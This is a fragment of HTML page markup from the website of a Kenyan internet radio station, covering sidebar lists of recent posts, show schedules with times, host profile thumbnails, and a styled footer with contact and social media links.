	<div class="proradio-post__headercont">
		<a class="proradio-post__header__link" href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/"></a>
		<div class="proradio-actions__cont">
	<div class="proradio-actions">
			
				<a href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/" class="proradio-actionicon"><i class="material-icons">insert_link</i></a>
			

				<span class="proradio-actions__a1">		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6545&quot;,&quot;shared&quot;:&quot;https:\/\/badidearadio.com\/ideas-of-how-to-make-money-in-kenya-without-a-job\/&quot;,&quot;title&quot;:&quot;Ideas of how to make money in Kenya without a job&quot;,&quot;finalUrl&quot;:&quot;https:\/\/badidearadio.com\/ideas-of-how-to-make-money-in-kenya-without-a-job\/?id=6545&amp;reaktions-share-fullpage=6545&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn  proradio-btn__r&amp;secure=3ff83ac710&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>
		

				<span class="proradio-actions__a2">		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6545" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count">1</span>
	    </a>
		</span>
			</div>
</div>


		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
	<a href="https://badidearadio.com/category/local/" class="proradio-catid-4">Local</a></p>			<h3 class="proradio-post__title proradio-h4 proradio-cutme-t-4"><a href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/">Ideas of how to make money in Kenya without a job</a></h3>
			<p class="proradio-meta proradio-small">
				<span class="proradio-date"><i class="material-icons">today</i>February 8, 2023</span>				<span><i class="reakticons-eye"></i>134</span><span></span><span>		<a data-ttgreaktions-lovelink class="proradio_reaktions-link " data-post_id="6545" href="#">
	        <span class="qtli"><i class="reakticons-heart"></i></span><span class="qtli count">1</span>
	    </a>
		</span><span>		<a data-ttgreaktions-shareboxfull="{&quot;id&quot;:&quot;6545&quot;,&quot;shared&quot;:&quot;https:\/\/badidearadio.com\/ideas-of-how-to-make-money-in-kenya-without-a-job\/&quot;,&quot;title&quot;:&quot;Ideas of how to make money in Kenya without a job&quot;,&quot;finalUrl&quot;:&quot;https:\/\/badidearadio.com\/ideas-of-how-to-make-money-in-kenya-without-a-job\/?id=6545&amp;reaktions-share-fullpage=6545&amp;noajax=1&amp;label=Share&amp;btnclass=proradio-btn proradio-btn__r&amp;secure=3ff83ac710&quot;}" href="#nojax" class="proradio_reaktions-link ">
			<span class="qtli"><i class="reakticons-share"></i></span><span class="count"></span>
		</a>
		</span>			</p>
		</div>
	</div>
</article>				</div>
						</div>
				</li><li id="proradio_widget_list-1" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  listwidget"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Latest posts</span></h6>		<div class="qt-archives-widget">

			<article class="proradio-post proradio-post__inline proradio-paper post-6545 post type-post status-publish format-standard has-post-thumbnail hentry category-local tag-jobs" data-qtwaypoints>
			<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/">
			<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="Ideas of how to make money in Kenya without a job" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-william-fortunato-6393342-1-140x140.jpg 140w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
			<h6 class="proradio-post__title proradio-h5 proradio-cutme-t-3"><a href="https://badidearadio.com/ideas-of-how-to-make-money-in-kenya-without-a-job/">Ideas of how to make money in Kenya without a job</a></h6>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6542 post type-post status-publish format-standard has-post-thumbnail hentry category-local" data-qtwaypoints>
			<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/preventing-youth-suicides-in-kenya/">
			<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="Preventing Youth Suicides in Kenya" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2023/02/pexels-cottonbro-studio-3693054-140x140.jpg 140w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
			<h6 class="proradio-post__title proradio-h5 proradio-cutme-t-3"><a href="https://badidearadio.com/preventing-youth-suicides-in-kenya/">Preventing Youth Suicides in Kenya</a></h6>
</article>		</div>
				</li><li id="proradio_widgets-onair-1" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Current show</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6479 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" width="770" height="770" src="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-770x770.jpg" class="proradio-post__thumb wp-post-image" alt="" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20220825_192952_646.jpg 1080w" sizes="(max-width: 770px) 100vw, 770px" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://badidearadio.com/shows/state-of-kanairo/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
							</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://badidearadio.com/shows/state-of-kanairo/">State of Kanairo</a></h3>
							<p class="proradio-itemmetas">
					7:00 pm - 9:00 pm				</p>
						</div>
			</div>
		
</article>		</div>
		</li><li id="proradio_widgets-widget-1" class="proradio-widget proradio-col proradio-s12 proradio-m6 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Upcoming shows</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__inline proradio-paper post-6483 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-big-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The big show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-big-show/">The big show</a></h6>
		<p class="proradio-meta proradio-small">
			7:00 am - 11:00 am		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6477 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-set-up-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The Set Up Show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/06/setup-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/06/setup-1170x1170.jpg 1170w, https://badidearadio.com/wp-content/uploads/2021/06/setup-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/06/setup-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/06/setup-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/06/setup-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/06/setup-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/06/setup.jpg 1400w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-set-up-show/">The Set Up Show</a></h6>
		<p class="proradio-meta proradio-small">
			3:00 pm - 6:00 pm		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6477 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-set-up-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The Set Up Show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/06/setup-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/06/setup-1170x1170.jpg 1170w, https://badidearadio.com/wp-content/uploads/2021/06/setup-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/06/setup-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/06/setup-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/06/setup-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/06/setup-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/06/setup.jpg 1400w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-set-up-show/">The Set Up Show</a></h6>
		<p class="proradio-meta proradio-small">
			7:00 pm - 9:20 pm		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6483 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-big-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The big show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/12/IMG_20221004_085520_438.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-big-show/">The big show</a></h6>
		<p class="proradio-meta proradio-small">
			7:00 am - 11:00 am		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6477 shows type-shows status-publish has-post-thumbnail hentry" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/shows/the-set-up-show/">
		<img loading="lazy" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="The Set Up Show" decoding="async" srcset="https://badidearadio.com/wp-content/uploads/2021/06/setup-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/06/setup-770x770.jpg 770w, https://badidearadio.com/wp-content/uploads/2021/06/setup-1170x1170.jpg 1170w, https://badidearadio.com/wp-content/uploads/2021/06/setup-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/06/setup-768x768.jpg 768w, https://badidearadio.com/wp-content/uploads/2021/06/setup-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/06/setup-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/06/setup-140x140.jpg 140w, https://badidearadio.com/wp-content/uploads/2021/06/setup.jpg 1400w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://badidearadio.com/shows/the-set-up-show/">The Set Up Show</a></h6>
		<p class="proradio-meta proradio-small">
			3:00 pm - 6:00 pm		</p>
</article>		</div>
		</li>		</ul>
	</div>
						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	
						<div id="proradio-megafooter" class="proradio-megafooter__container">
									<div id='proradio-megafooter-item-4753' class="proradio-megafooter__item post-4753 proradio-megafooter type-proradio-megafooter status-publish hentry" >
						<div class="proradio-megafooter__itemcontent">
							<style id="elementor-post-4753">.elementor-4753 .elementor-element.elementor-element-681f048:not(.elementor-motion-effects-element-type-background), .elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://badidearadio.com/wp-content/uploads/2020/06/pr-cats-music.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-background-overlay{background-color:#000000;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4753 .elementor-element.elementor-element-681f048{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated >  .elementor-background-overlay{opacity:0.91;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-4753 .elementor-element.elementor-element-7dedddb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4753 .elementor-element.elementor-element-b51655d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4753 .elementor-element.elementor-element-b51655d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4753 .elementor-element.elementor-element-b51655d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4753 .elementor-element.elementor-element-c7c58e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4753 .elementor-element.elementor-element-c7c58e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4753 .elementor-element.elementor-element-c7c58e5 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4753 .elementor-element.elementor-element-c451a95 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:2px 2px 2px 2px;}.elementor-4753 .elementor-element.elementor-element-be37320 .proradio-post__title  {font-size:27px;}.elementor-bc-flex-widget .elementor-4753 .elementor-element.elementor-element-69662f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4753 .elementor-element.elementor-element-69662f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4753 .elementor-element.elementor-element-69662f8 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4753 .elementor-element.elementor-element-d2b5588 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:2px 2px 2px 2px;}.elementor-4753 .elementor-element.elementor-element-f40b249 .proradio-post__title  {font-size:27px;}.elementor-4753 .elementor-element.elementor-element-278226e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-4753 .elementor-element.elementor-element-f2cdedb > .elementor-widget-container{margin:0px 0px -40px 0px;padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4753 .elementor-element.elementor-element-2949010 > .elementor-widget-container{margin:20px 0px 0px 020px;}.elementor-4753 .elementor-element.elementor-element-2949010{text-align:left;}.elementor-4753 .elementor-element.elementor-element-2949010 img{width:84%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4753 .elementor-element.elementor-element-8dfca94 > .elementor-widget-container{margin:20px 0px 0px 5px;padding:0px 0px 0px 30px;}.elementor-4753 .elementor-element.elementor-element-8dfca94{z-index:10;--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-icon i{color:#FF0000;transition:color 0.3s;}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-icon svg{fill:#FF0000;transition:fill 0.3s;}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-icon{padding-inline-end:34px;}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-item > a{font-size:14px;}.elementor-4753 .elementor-element.elementor-element-8dfca94 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4753 .elementor-element.elementor-element-fe134ba:not(.elementor-motion-effects-element-type-background), .elementor-4753 .elementor-element.elementor-element-fe134ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4753 .elementor-element.elementor-element-fe134ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-4753 .elementor-element.elementor-element-fe134ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4753 .elementor-element.elementor-element-fe134ba > .elementor-shape-bottom .elementor-shape-fill{fill:#171717;}.elementor-4753 .elementor-element.elementor-element-fe134ba > .elementor-shape-bottom svg{height:272px;}.elementor-4753 .elementor-element.elementor-element-07bf2f9 .proradio-caption::before{border-color:#FF0000;}.elementor-4753 .elementor-element.elementor-element-07bf2f9 .proradio-caption span::after{background-color:#FF0000;}@media(min-width:1025px){.elementor-4753 .elementor-element.elementor-element-681f048:not(.elementor-motion-effects-element-type-background), .elementor-4753 .elementor-element.elementor-element-681f048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="4753" class="elementor elementor-4753">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-681f048 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="681f048" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dedddb" data-id="7dedddb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b51655d elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b51655d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c7c58e5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="c7c58e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c451a95 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="c451a95" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
							<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s proradio-caption--neg  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>Podcast episodes</span>
				</h5>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be37320 elementor-widget elementor-widget-proradio-elementor-post-inline" data-id="be37320" data-element_type="widget" data-widget_type="proradio-elementor-post-inline.default">
				<div class="elementor-widget-container">
					Sorry, there is nothing for the moment.				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-69662f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="69662f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b5588 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="d2b5588" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
							<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s proradio-caption--neg  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>Speakers</span>
				</h5>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f40b249 elementor-widget elementor-widget-proradio-elementor-post-inline" data-id="f40b249" data-element_type="widget" data-widget_type="proradio-elementor-post-inline.default">
				<div class="elementor-widget-container">
								<div id="e19001e8d782ac66d70b73ef2e8285da" class="proradio-post-inline-horizontal">
				<article class="proradio-post proradio-post__inline proradio-paper post-6492 members type-members status-publish has-post-thumbnail hentry membertype-show-host" data-qtwaypoints>
			<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/members/double-o/">
			<img decoding="async" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2022/09/oo-100x100.jpeg" class="proradio-post__thumb wp-post-image" alt="Double O" srcset="https://badidearadio.com/wp-content/uploads/2022/09/oo-100x100.jpeg 100w, https://badidearadio.com/wp-content/uploads/2022/09/oo-150x150.jpeg 150w, https://badidearadio.com/wp-content/uploads/2022/09/oo-370x370.jpeg 370w, https://badidearadio.com/wp-content/uploads/2022/09/oo-270x270.jpeg 270w, https://badidearadio.com/wp-content/uploads/2022/09/oo-140x140.jpeg 140w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
			<h6 class="proradio-post__title proradio-h5 proradio-cutme-t-3"><a href="https://badidearadio.com/members/double-o/">Double O</a></h6>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6466 members type-members status-publish has-post-thumbnail hentry" data-qtwaypoints>
			<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/members/dmore/">
			<img decoding="async" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/11/Dmore-100x100.jpeg" class="proradio-post__thumb wp-post-image" alt="Dmore" srcset="https://badidearadio.com/wp-content/uploads/2021/11/Dmore-100x100.jpeg 100w, https://badidearadio.com/wp-content/uploads/2021/11/Dmore-150x150.jpeg 150w, https://badidearadio.com/wp-content/uploads/2021/11/Dmore-370x370.jpeg 370w, https://badidearadio.com/wp-content/uploads/2021/11/Dmore-270x270.jpeg 270w, https://badidearadio.com/wp-content/uploads/2021/11/Dmore-140x140.jpeg 140w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
			<h6 class="proradio-post__title proradio-h5 proradio-cutme-t-3"><a href="https://badidearadio.com/members/dmore/">Dmore</a></h6>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6463 members type-members status-publish has-post-thumbnail hentry" data-qtwaypoints>
			<a class="proradio-thumb proradio-duotone" href="https://badidearadio.com/members/suzzie/">
			<img decoding="async" width="100" height="100" src="https://badidearadio.com/wp-content/uploads/2021/11/suzzie-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="Suzzie" srcset="https://badidearadio.com/wp-content/uploads/2021/11/suzzie-100x100.jpg 100w, https://badidearadio.com/wp-content/uploads/2021/11/suzzie-150x150.jpg 150w, https://badidearadio.com/wp-content/uploads/2021/11/suzzie-370x370.jpg 370w, https://badidearadio.com/wp-content/uploads/2021/11/suzzie-270x270.jpg 270w, https://badidearadio.com/wp-content/uploads/2021/11/suzzie-140x140.jpg 140w" sizes="(max-width: 100px) 100vw, 100px" />		</a>
			<h6 class="proradio-post__title proradio-h5 proradio-cutme-t-3"><a href="https://badidearadio.com/members/suzzie/">Suzzie</a></h6>
</article>			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-278226e" data-id="278226e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2cdedb elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="f2cdedb" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
							<div>
			<h5  class="proradio-element-caption proradio-caption  proradio-caption__s proradio-caption--neg  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>BAD IDEA RADIO</span>
				</h5>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2949010 elementor-widget elementor-widget-image" data-id="2949010" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" decoding="async" width="330" height="120" src="https://badidearadio.com/wp-content/uploads/2020/06/birLogoLight.png" class="attachment-large size-large wp-image-6021" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8dfca94 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8dfca94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">CONTACT@BADIDEARADIO.COM</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/BADIDEARADIOke/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Radio Facebook page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/badidearadio1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">Twitter radio page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/badidea.ke/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram Radio Page</span>
											</a>
									</li>
